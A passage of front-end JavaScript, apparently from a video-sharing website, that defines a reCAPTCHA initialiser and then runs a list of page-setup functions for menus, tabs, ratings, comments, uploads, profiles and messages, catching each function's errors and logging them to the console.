			if ($autoscroll.exists()) {
				utilitiesScrollTo($autoscroll.first());
			}
		};

		var initRecaptcha = function() {
			$(document).on('recaptchaloaded', function() {
				recaptchaLoaded = true;
				utilitiesRecaptcha();
			});
		};



		var initMethods = [
			initMenu,
			initTabs,
			initFancyBox,
			initRating,
			initAddToFavourites,
			initErrorFlaggingForm,
			initShareForm,
			initCommentForm,
			initCommentActions,
			initAjaxLists,
			initAjaxForms,
			initSubscriptions,
			initSearch,
			initVideoUploadForm,
			initProfile,
			initMessages,
			initStats,
			initAutoscroll,
			initRecaptcha
		];

		for (var i = 0; i < initMethods.length; i++) {
			if (typeof initMethods[i] == 'function') {
				try {
					initMethods[i].call(this);
				} catch (e) {
					if (console && console.error) {
						console.error(e);
					}
				}
			}
		}
	})();
});